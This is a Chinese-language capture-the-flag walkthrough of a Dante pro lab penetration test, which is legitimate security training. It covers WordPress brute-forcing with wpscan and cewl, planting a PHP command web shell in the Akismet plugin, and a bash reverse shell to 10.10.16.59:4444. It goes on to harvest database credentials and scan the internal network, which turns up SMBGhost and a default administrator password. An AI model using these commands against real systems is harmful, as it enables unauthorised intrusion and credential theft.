1
2
3
4
5
6
7
8
9
10
11
12
13
入口 10.10.110.0/24 简介 Dante是一个现代化但适合初学者的专业实验室,提供学习常见红队方法论的机会,并熟悉Parrot OS Linux发行版中包含的工具。Dante LLC已聘请您的服务来审计他们的网络。该公司过去未进行全面的渗透测试,希望减少技术债务。他们担心任何实际的泄露都可能导致收入损失和声誉受损。 突破边界后,你需要横向和垂直探索网络,直到获得所有主机的管理权限并达到域管理员权限。你将提升信息收集和态势感知技能,能够利用Windows和Linux缓冲区溢出,熟悉Metasploit框架,以及更多其他内容! 沿途有许多旗帜可以被夺取,有些位于主攻路线上,有些则在支线任务中,你必须去寻找。提交旗帜将推动你进入名人堂,并在此过程中获得徽章作为奖励。 这个红队操作员一级实验室将让玩家接触到: 枚举 漏洞开发 横向移动 特权升级 网络应用攻击 你的入口点在10.10.110.0/24。10.10.110.2 的防火墙不在权限范围内
入口:10.10.110.0/24

linux:10.10.110.100 先扫活机
1 sudo nmap -sn 10.10.110.0/24
10.10.110.2,10.10.110.100(已知10.10.110.2 的防火墙不在权限范围内)
nmap :
21/tcp open ftp vsftpd 3.0.3 Anonymous FTP login allowed
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
65000/tcp open http Apache httpd 2.4.41 ((Ubuntu))
访问http://10.10.110.100:65000/
dirsearch :

/robots.txt
flag1:DANTE{Y0u_Cant_G3t_at_m3_br0!}

/wordpress

/wordpress/wp-login.php
fscan:
/wordpress
/wordpress/wp-login.php
wpscan扫漏洞
1
2
# -e 枚举,p 插件,t 主题,u 用户 wpscan --url http://10.10.110.100:65000/wordpress -e p,t,u
结果:
WordPress 5.4.1 用户: <font style="color:rgb(15, 17, 21);background-color:rgb(235, 238, 242);">admin</font> 和 <font style="color:rgb(15, 17, 21);background-color:rgb(235, 238, 242);">james</font><font style="color:rgb(15, 17, 21);background-color:rgb(235, 238, 242);">/wp-content/debug.log</font>: /var/www/html/wordpress/ wordpress根目录 <font style="color:rgb(15, 17, 21);background-color:rgb(235, 238, 242);">/wp-content/uploads/</font>XML-RPC 开启,可用于暴力破解
爆破:
1 wpscan --url http://10.10.110.100:65000/wordpress -U james,admin -P /usr/share/wordlists/rockyou.txt --password-attack wp-login --throttle 1
但很久都没爆出来
:::info参考 wp,也可以考虑使用页面的内容或者其他敏感内容生成字典,实在爆破不出来时可以考虑这种方法。
cewl 是一个用于生成自定义单词列表的工具,可以爬取指定 URL 的网页内容,返回一个单词列表,用生成的字典爆破
:::
1 cewl http://10.10.110.100:65000/wordpress/index.php/languages-and-frameworks > words.txt
1 wpscan --url http://10.10.110.100:65000/wordpress -U james,admin -P words.txt --password-attack wp-login --throttle 1
用户名 <font style="color:rgb(15, 17, 21);background-color:rgb(235, 238, 242);">james</font>,密码 <font style="color:rgb(15, 17, 21);background-color:rgb(235, 238, 242);">Toyota</font>

登录

ftp:
Anonymous FTP login allowed
todo.txt
1- 完成 WordPress 权限更改 —— 待处理 2- 在切换至端口 80 前,更新链接以使用 DNS 名称 —— 待处理 3- 移除其他站点的本地文件包含(LFI)漏洞 —— 待处理 4- 将 James 的密码重置为更安全的密码 —— 待处理 5- 在初级渗透测试员评估之前加固系统 —— 进行中
说明 其他站点 存在 本地文件包含(LFI)漏洞
目前没有找到其他站点,所以还是原来的思路,再wordpress里写码
Wordpress - HackTricks ,主要有以下的几种方法:
修改主题模板。 修改插件文件。 上传插件。
访问 /wordpress/wp-admin/theme-editor.php?file=404.php&theme=twentytwenty 修改 404.php。添加一句话: <font style="color:rgb(52, 52, 60);">eval($_POST["pass"]);</font>,但是有报错,是版本问题

使用 Plugins → Editor写入木马,发现已经有了
自己又操作一遍
左侧菜单进入「Installed Plugins(已安装插件)」
找到 Akismet Anti-Spam,点击Deactivate(停用)

此时插件状态变为inactive,再切回「Plugin Editor」编辑akismet/index.php
1
2
3
4
5
<?php if(isset($_GET['cmd'])){ system($_GET['cmd']); } ?>
可rce
getshell
1 http://10.10.110.100:65000/wordpress/wp-content/plugins/akismet/index.php?cmd=bash -c 'bash -i >%26 /dev/tcp/10.10.16.59/4444 0>%261'
www-data 普通用户
DANTE-WEB-NIX01主机名
172.16.1.100/24 内网 ip 172.16.1.100

netstat -tulpn:
有mysql
数据库凭证:
1 cat /var/www/html/wordpress/wp-config.php | grep DB_
用户名密码:shaun password

查看用户列表:
1 cat /etc/passwd | grep -v nologin
挂代理,上fscan
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
./fscan -h 172.16.1.100/24 ┌──────────────────────────────────────────────┐ │ ___ _ │ │ / _ \ ___ ___ _ __ __ _ ___| | __ │ │ / /_\/____/ __|/ __| '__/ _` |/ __| |/ / │ │ / /_\\_____\__ \ (__| | | (_| | (__| < │ │ \____/ |___/\___|_| \__,_|\___|_|\_\ │ └──────────────────────────────────────────────┘ Fscan Version: 2.0.1 [1.9s] 已选择服务扫描模式 [1.9s] 开始信息扫描 [1.9s] CIDR范围: 172.16.1.0-172.16.1.255 [1.9s] generate_ip_range_full [1.9s] 解析CIDR 172.16.1.100/24 -> IP范围 172.16.1.0-172.16.1.255 [1.9s] 最终有效主机数量: 256 [1.9s] 开始主机扫描 [1.9s] 使用服务插件: activemq, cassandra, elasticsearch, findnet, ftp, imap, kafka, ldap, memcached, modbus, mongodb, ms17010, mssql, mysql, neo4j, netbios, oracle, pop3, postgres, rabbitmq, rdp, redis, rsync, smb, smb2, smbghost, smtp, snmp, ssh, telnet, vnc, webpoc, webtitle [1.9s] 正在尝试无监听ICMP探测... [1.9s] ICMP连接失败: dial ip4:icmp 127.0.0.1: socket: operation not permitted [1.9s] 当前用户权限不足,无法发送ICMP包 [1.9s] 切换为PING方式探测... [1.9s] [*] 目标 172.16.1.100 存活 (ICMP) [1.9s] [*] 目标 172.16.1.101 存活 (ICMP) [1.9s] [*] 目标 172.16.1.13 存活 (ICMP) [1.9s] [*] 目标 172.16.1.102 存活 (ICMP) [1.9s] [*] 目标 172.16.1.10 存活 (ICMP) [1.9s] [*] 目标 172.16.1.12 存活 (ICMP) [2.9s] [*] 目标 172.16.1.17 存活 (ICMP) [2.9s] [*] 目标 172.16.1.19 存活 (ICMP) [5.0s] [*] 目标 172.16.1.5 存活 (ICMP) [7.0s] 存活主机数量: 9 [7.0s] 有效端口数量: 233 [7.0s] [*] 端口开放 172.16.1.100:81 [7.0s] [*] 端口开放 172.16.1.100:80 [7.0s] [*] 端口开放 172.16.1.100:22 [7.0s] [*] 端口开放 172.16.1.100:21 [7.0s] [*] 端口开放 172.16.1.101:21 [7.0s] [*] 端口开放 172.16.1.13:445 [7.0s] [*] 端口开放 172.16.1.13:443 [7.0s] [*] 端口开放 172.16.1.13:80 [7.0s] [*] 端口开放 172.16.1.101:139 [7.0s] [*] 端口开放 172.16.1.101:135 [7.0s] [*] 端口开放 172.16.1.101:445 [7.0s] [*] 端口开放 172.16.1.102:445 [7.0s] [*] 端口开放 172.16.1.102:135 [7.0s] [*] 端口开放 172.16.1.102:139 [7.0s] [*] 端口开放 172.16.1.102:443 [7.0s] [*] 端口开放 172.16.1.102:80 [7.0s] [*] 端口开放 172.16.1.102:3306 [7.0s] [*] 端口开放 172.16.1.10:445 [7.0s] [*] 端口开放 172.16.1.10:22 [7.0s] [*] 端口开放 172.16.1.10:80 [7.0s] [*] 端口开放 172.16.1.12:443 [7.0s] [*] 端口开放 172.16.1.17:80 [7.0s] [*] 端口开放 172.16.1.12:3306 [7.0s] [*] 端口开放 172.16.1.17:445 [7.0s] [*] 端口开放 172.16.1.17:139 [7.0s] [*] 端口开放 172.16.1.12:80 [7.0s] [*] 端口开放 172.16.1.12:21 [7.0s] [*] 端口开放 172.16.1.12:22 [7.0s] [*] 端口开放 172.16.1.10:139 [7.0s] [*] 端口开放 172.16.1.19:80 [7.0s] [*] 端口开放 172.16.1.17:10000 [7.0s] [*] 端口开放 172.16.1.5:135 [7.0s] [*] 端口开放 172.16.1.5:445 [7.0s] [*] 端口开放 172.16.1.19:8080 [7.0s] [*] 端口开放 172.16.1.5:139 [7.0s] [*] 端口开放 172.16.1.5:21 [7.0s] [*] 端口开放 172.16.1.5:1433 [10.0s] 扫描完成, 发现 37 个开放端口 [10.0s] 存活端口数量: 37 [10.0s] 开始漏洞扫描 [mysql] 2026/07/14 03:41:52 connection.go:49: busy buffer [mysql] 2026/07/14 03:41:52 connection.go:49: busy buffer [mysql] 2026/07/14 03:41:52 connection.go:49: busy buffer [mysql] 2026/07/14 03:41:52 connection.go:49: busy buffer [mysql] 2026/07/14 03:41:52 connection.go:49: busy buffer [mysql] 2026/07/14 03:41:52 connection.go:49: busy buffer [mysql] 2026/07/14 03:41:52 connection.go:49: busy buffer [mysql] 2026/07/14 03:41:52 connection.go:49: busy buffer [mysql] 2026/07/14 03:41:52 connection.go:49: busy buffer [mysql] 2026/07/14 03:41:52 connection.go:49: busy buffer [10.0s] [+] 172.16.1.101 CVE-2020-0796 SmbGhost Vulnerable [10.0s] [+] 172.16.1.13 CVE-2020-0796 SmbGhost Vulnerable [10.0s] [*] NetInfo 扫描结果 目标主机: 172.16.1.5 主机名: DANTE-SQL01 发现的网络接口: IPv4地址: └─ 172.16.1.5 [10.0s] [*] NetInfo 扫描结果 目标主机: 172.16.1.101 主机名: DANTE-WS02 发现的网络接口: IPv4地址: └─ 172.16.1.101 [10.1s] [+] NetBios 172.16.1.101 WORKGROUP\DANTE-WS02 [10.1s] [+] NetBios 172.16.1.102 WORKGROUP\DANTE-WS03 [10.1s] [+] SMB认证成功 172.16.1.17:445 administrator:P@ssword123 [10.1s] [*] NetInfo 扫描结果 目标主机: 172.16.1.102 主机名: DANTE-WS03 发现的网络接口: IPv4地址: └─ 172.16.1.102 [10.1s] [*] 网站标题 http://172.16.1.102 状态码:200 长度:1237 标题:Dante Marriage Registration System :: Home Page [10.1s] [*] 网站标题 http://172.16.1.13 状态码:302 长度:0 标题:无标题 重定向地址: http://172.16.1.13/dashboard/ [10.1s] [*] 网站标题 https://172.16.1.12 状态码:302 长度:0 标题:无标题 重定向地址: https://172.16.1.12/dashboard/ [10.1s] [*] 网站标题 http://172.16.1.100 状态码:200 长度:10918 标题:Apache2 Ubuntu Default Page: It works [10.1s] [*] 网站标题 http://172.16.1.10 状态码:200 长度:28842 标题:Dante Hosting [10.1s] [+] NetBios 172.16.1.17 WORKGROUP\DANTE-NIX03 [10.1s] [+] 172.16.1.102 CVE-2020-0796 SmbGhost Vulnerable [10.1s] [*] 网站标题 http://172.16.1.17 状态码:200 长度:963 标题:Index of / [10.1s] [*] 网站标题 http://172.16.1.13/dashboard/ 状态码:200 长度:7576 标题:Welcome to XAMPP 